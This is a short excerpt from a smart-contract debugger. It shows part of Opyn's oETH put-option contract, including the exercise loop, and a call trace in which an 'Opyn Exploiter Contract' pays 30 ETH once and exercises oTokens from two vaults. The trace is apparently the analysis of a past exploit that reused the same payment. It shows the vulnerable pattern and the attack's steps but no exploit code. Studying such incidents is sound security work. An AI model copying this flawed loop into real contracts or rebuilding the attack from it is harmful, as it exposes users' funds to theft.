 1494 ) public payable {
1495 for (uint256 i = 0; i < vaultsToExerciseFrom.length; i++) {
1496 address payable vaultOwner = vaultsToExerciseFrom[i];
1497 require(
1498 hasVault(vaultOwner),
1499 "Cannot exercise from a vault that doesn't exist"
1500 );
1501 Vault storage vault = vaults[vaultOwner];
1502 if (oTokensToExercise == 0) {
1503 return;
1504 } else if (vault.oTokensIssued >= oTokensToExercise) {
1505 _exercise(oTokensToExercise, vaultOwner);
1506 return;
1507 } else {
1508 oTokensToExercise = oTokensToExercise.sub(vault.oTokensIssued);
1509 _exercise(vault.oTokensIssued, vaultOwner);
1510 }
1511 }
1512 require(
1513 oTokensToExercise == 0,
1514 "Specified vaults have insufficient collateral"
1515 );
1516 }
1517
1518 /**
1519 * @notice This function allows the vault owner to remove their share of underlying after an exercise
1520 */
1521 function removeUnderlying() public {
1522 require(hasVault(msg.sender), "Vault does not exist");
1523 Vault storage vault = vaults[msg.sender];
1524
Debug Step Out Previous Next Step In
(0) CALL value: 30 Ether oETH $330 Put 08/14/20.exercise Calldata (oTokensToExercise=600,000,000, vaultsToExerciseFrom=[Opyn Exploiter Contract, 0x01bdb7ada61c82e951b9ed9
0 (1) JUMP oETH $330 Put 08/14/20.hasVault(owner=[Receiver]Opyn Exploiter Contract) (true)
1 (1) JUMP oETH $330 Put 08/14/20.sub(a=600,000,000, b=300,000,000) (300,000,000)
3 (1) JUMP oETH $330 Put 08/14/20._exercise(oTokensToExercise=300,000,000, vaultToExerciseFrom=[Receiver]Opyn Exploiter Contract) ()
48 (1) JUMP oETH $330 Put 08/14/20.hasVault(owner=0x01bdb7ada61c82e951b9ed9f0d312dc9af0ba0f2) (true)
49 (1) JUMP oETH $330 Put 08/14/20._exercise(oTokensToExercise=300,000,000, vaultToExerciseFrom=0x01bdb7ada61c82e951b9ed9f0d312dc9af0ba0f2) ()